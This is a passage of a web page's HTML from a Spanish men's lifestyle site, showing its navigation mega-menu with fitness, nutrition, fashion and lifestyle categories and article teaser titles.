                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" class="td-image-wrap " title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-pexels-photo-616999.jpe"  width="218" height="145" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo">Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "429";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.hombremoderno.es/category/nutricion/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="29" href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="30" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="33" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="28" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="3471" href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" class="td-image-wrap " title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/Cibi-cancro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer">Adiós a los mitos: 5 alimentos relacionados con el cáncer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "281";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "71";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.hombremoderno.es/category/moda/">Todo</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="1730" href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="35" href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="34" href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" class="td-image-wrap " title="La nueva revolución en la moda: maquillaje masculino" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nueva revolución en la moda: maquillaje masculino" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/04/maquillaje-masculino-destacada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" title="La nueva revolución en la moda: maquillaje masculino">La nueva revolución en la moda: maquillaje masculino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4616","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "848";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "212";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.hombremoderno.es/category/lifestyle/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="46" href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="1370" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="1600" href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_29" data-td_block_id="tdi_24" data-td_filter_value="781" href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_30" data-td_block_id="tdi_24" data-td_filter_value="44" href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_31" data-td_block_id="tdi_24" data-td_filter_value="45" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_32" data-td_block_id="tdi_24" data-td_filter_value="42" href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_33" data-td_block_id="tdi_24" data-td_filter_value="48" href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-825138"><a href="#">BELLEZA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
